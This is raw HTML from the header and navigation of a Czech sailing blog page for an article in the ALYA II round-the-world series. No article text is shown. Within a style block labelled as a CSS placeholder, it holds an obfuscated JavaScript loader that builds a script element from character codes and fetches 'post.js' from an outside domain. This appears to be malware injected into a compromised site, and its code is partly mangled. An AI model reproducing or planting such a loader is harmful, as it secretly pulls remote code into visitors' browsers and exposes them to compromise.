var tdBlockNonce="57bc9460ab";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/cesty-kolem-sveta/",
                    "name": "CESTY KOLEM SVĚTA"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/",
                    "name": "ALYA II, Martin Doleček"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/martin-dolecek-5-banana-month/",
                    "name": "Martin Doleček: 5. Banana Month"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-2567 single-format-standard wp-theme-Newspaper martin-dolecek-5-banana-month global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in CESTY KOLEM SVĚTA" class="entry-crumb" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">CESTY KOLEM SVĚTA</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ALYA II, Martin Doleček" class="entry-crumb" href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Martin Doleček: 5. Banana Month</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2567" class="post-2567 post type-post status-publish format-standard has-post-thumbnail category-alya-ii-martin-dolecek" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

